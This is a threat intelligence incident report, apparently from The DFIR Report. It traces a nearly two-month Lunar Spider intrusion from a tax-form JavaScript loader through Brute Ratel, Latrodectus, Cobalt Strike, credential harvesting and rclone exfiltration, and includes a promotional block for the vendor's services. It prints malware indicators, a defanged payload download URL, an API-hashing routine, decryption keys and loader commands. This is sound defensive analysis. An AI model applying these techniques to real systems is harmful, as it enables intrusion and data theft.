From a Single Click: How Lunar Spider Enabled a Near Two-Month Intrusion
Key Takeaways
- The intrusion began with a Lunar Spider linked JavaScript file disguised as a tax form that downloaded and executed Brute Ratel via a MSI installer.
- Multiple types of malware were deployed across the intrusion, including Latrodectus, Brute Ratel C4, Cobalt Strike, BackConnect, and a custom .NET backdoor.
- Credentials were harvested from several sources like LSASS, backup software, and browsers, and also a Windows Answer file used for automated provisioning.
- Twenty days into the intrusion data was exfiltrated using Rclone and FTP.
- Threat actor activity persisted for nearly two months with intermittent command and control (C2) connections, discovery, lateral movement, and data exfiltration.
This case was featured in our September 2025 DFIR Labs Forensics Challenge and is available as a lab today here for one time access or included in our new subscription plan. It was originally published as a Threat Brief to customers in Feb 2025
The DFIR Report Services
- Private Threat Briefs: 20+ private DFIR reports annually.
- Threat Feed: Focuses on tracking Command and Control frameworks like Cobalt Strike, Metasploit, Sliver, etc.
- All Intel: Includes everything from Private Threat Briefs and Threat Feed, plus private events, Threat Actor Insights reports, long-term tracking, data clustering, and other curated intel.
- Private Sigma Ruleset: Features 170+ Sigma rules derived from 50+ cases, mapped to ATT&CK with test examples.
- DFIR Labs: Offers cloud-based, hands-on learning experiences, using real data, from real intrusions. Interactive labs are available with different difficulty levels and can be accessed on-demand, accommodating various learning speeds.
Contact us today for pricing or a demo!
Table of Contents:
-
Case Summary
The intrusion took place in May 2024, when a user executed a malicious JavaScript file. This JavaScript file has been previously reported as associated with the Lunar Spider initial access group by EclecticIQ. The heavily obfuscated file, masquerading as a legitimate tax form, contained only a small amount of executable code dispersed among extensive filler content used for evasion. The JavaScript payload triggered the download of a MSI package, which deployed a Brute Ratel DLL file using rundll32.
The Brute Ratel loader subsequently injected Latrodectus malware into the explorer.exe process, and established command and control communications with multiple CloudFlare-proxied domains. The Latrodectus payload was then observed retrieving a stealer module. Around one hour after initial access, the threat actor began reconnaissance activities using built-in Windows commands for host and domain enumeration, including ipconfig, systeminfo, nltest, and whoami commands.
Approximately six hours after initial access, the threat actor established a BackConnect session, and initiated VNC-based remote access capabilities. This allowed them to browse the file system and upload additional malware to the beachhead host.
On day three, the threat actor discovered and accessed an unattend.xml Windows Answer file containing plaintext domain administrator credentials left over from an automated deployment process. This provided the threat actor with immediate high-privilege access to the domain environment.
On day four, the threat actor expanded their activity by deploying Cobalt Strike beacons. They escalated privileges using Windows’ Secondary Logon service and the runas command to authenticate as the domain admin account found the prior day. The threat actor then conducted extensive Active Directory reconnaissance using AdFind. Around an hour after this discovery activity they began lateral movement. They used PsExec to remotely deploy Cobalt Strike DLL beacons to several remote hosts including a domain controller as well as file and backup servers.
They then paused for around five hours. On their return, they deployed a custom .NET backdoor that created a scheduled task for persistence and setup an additional command and control channel. They also dropped another Cobalt Strike beacon that had a new command and control server. They then used a custom tool that used the Zerologon (CVE-2020-1472) vulnerability to attempt additional lateral movement to a second domain controller. After that they then tried to execute Metasploit laterally to that domain contoller via a remote service. However they were unable to establish a command and control channel from this action.
On day five, the threat actor returned using RDP to access a new server that they then dropped the newest Cobalt Strike beacon on. This was then followed by an RDP logon to a file share server where they also deployed Cobalt Strike. Around 12 hours after that they returned to the beachhead host and replaced the BruteRatel file used for persistence with a new BruteRatel badger DLL. After this there was a large gap before their next actions.
Fifteen days later, the 20th since initial access, the threat actor became active again. They deployed a set of scripts to execute a renamed rclone binary to exfiltrate the data from the file share server. This exfiltration used FTP to send data over a roughly 10 hour period to the threat actor’s remote host. After this concluded there was another pause in threat actor actions.
On the 26th day of the intrusion the threat actor returned to the backup server and used a PowerShell script to dump credentials from the backup server software. Two days later on the backup server they appeared again and dropped a network scanning tool, rustscan, which they used to scan subnets across the environment. After this hands on activity ceased again.
The threat actor maintained intermittent command and control access for nearly two months following initial compromise, leveraging BackConnect VNC capabilities and multiple payloads, including Latrodectus, Brute Ratel, and Cobalt Strike, before being evicted from the environment. Despite the extended dwell time and comprehensive access to critical infrastructure, no ransomware deployment was observed during this intrusion.
If you would like to get an email when we publish a new report, please subscribe here.
Analysts
Analysis and reporting completed by @RussianPanda9xx, Christos Fotopoulos, Salem Salem, reviewed by @svch0st.
Initial Access
The infection began with the execution of a Latrodectus JavaScript file, Form_W-9_Ver-i40_53b043910-86g91352u7972-6495q3.js, first reported on X by @Cryptolaemus1 in the following post:
The malware was first uploaded to VirusTotal on May 9, 2024, prior to Operation Endgame. This operation occurred between May 27 and 29, 2024, during which law enforcement dismantled multiple botnets, including Latrodectus.
After the take down of the botnet, Latrodectus reappeared in June 2024, using tax-themed phishing campaigns as its initial access mechanism that dropped Latrodectus version 1.3 along with Brute Ratel, according to this article by Trustwave.
Although our sample was from May and its file name was related to a W-9 tax form, it was version 1.3 of the malware and additionally it utilized Brute Ratel. Based on that, we believe it to be an early version of the campaign that was used later in June.
This report from Rapid7, also from June 2024, shows a malicious ad as the initial access used to lure a victim to download the malicious Javascript file. Given the similarity of that report and our initial malware behavior we assess that this we likely the same method used for our case as well.
The heavily obfuscated JS file contained multiple lines starting with //, which included filler text. After further analyzing the file, a deobfuscation workflow was identified, executing all the lines of code starting with ////.

Raw Script 
Stage 1 
Stage 2 Deobfuscating the Latrodectus malware, uncovered that it performed an HTTP request to the URL hxxp://91.194.11[.]64/MSI.msi to install the next stage, thus triggering the Suricata rule from Emerging Threats ET POLICY Observed MSI Download.
Execution
Static analysis of the MSI package revealed that upfilles.dll was embedded within the compressed disk1.cab archive. The MSI installer utilized a custom action to execute the DLL via the legitimate Windows binary rundll32.exe, specifically invoking the exported function stow to initiate malicious execution.
Brute Ratel
On day one, the loader upfilles.dll began execution on the beachhead host by resolving three APIs (VirtualAlloc, LoadLibraryA, GetProcessAddress) via the following hashing algorithm:
for char in api_name: char_byte = ord(char) # Converts to lowercase, adds current hash temp = (char_byte | 0x60) + hash_value # Double for position-dependent hash hash_value = 2 * temp return hash_value
Hashing algorithm Then it decrypted the intermediary Brute Ratel payload via an XOR decryption algorithm using the embedded key:
21 79 3C 7A 39 5F 3E 24 54 4A 7A 35 6C 33 3E 32 5F 66 74 76 6D 59 3C 4D 00

The encrypted intermediary BRC4 payload The shellcode above then decrypted the BRC4 badger via the RC4 key 71 24 70 2C 7D 70 61 3F. Below are the decrypted Brute Ratel C4 (BRC4) C2s and RC4 key to decrypt the gathered information on the infected system that is sent to the C2.

Decrypted BRC4 C2s and the RC4 key The subsequent YARA rule triggered during a scan of the process memory for Brute Ratel:
On day five, the threat actor deployed a new Brute Ratel DLL through the established BackConnect session:
rundll32 wscadminui.dll, wsca
The wscadminui.dll file serves as the Brute Ratel badger payload, maintaining the same obfuscation patterns established by the upfilles.dll loader. Decryption of the intermediary BRC4 payload is achieved through XOR operations using the embedded key sequence 75 36 58 33 64 4F 61 3F 4B 59 23 42 77 42 6F 41 39 6D 6E 4E 5E 46 56 47 66 41 00.
Latrodectus
After executing, Brute Ratel deployed Latrodectus malware through process injection into explorer.exe leveraging CreateRemoteThread API. Latrodectus, a downloader first identified by Proofpoint researchers in November 2023, is attributed to the same threat actors responsible for developing IcedID.

Latrodectus being injected into explorer.exe Approximately six hours later, the process running Latrodectus established a connection to 193.168.143[.]196 on the beachhead host, which we suspect to have been a BackConnect C2 server. BackConnect is a post-compromise module that was initially deployed by IcedID, allowing threat actors to leverage infected systems for remote access through VNC modules. Multiple security researchers, such as Elastic Security Labs, hypothesize that Latrodectus is a potential successor to IcedID, due to code reuse and behavioral similarities, including the use of the same commands in the Discover flag.
An hour after this traffic started, the following command was executed to switch to UTF-8 encoding:
cmd.exe /K chcp 65001 && c: && cd c:\
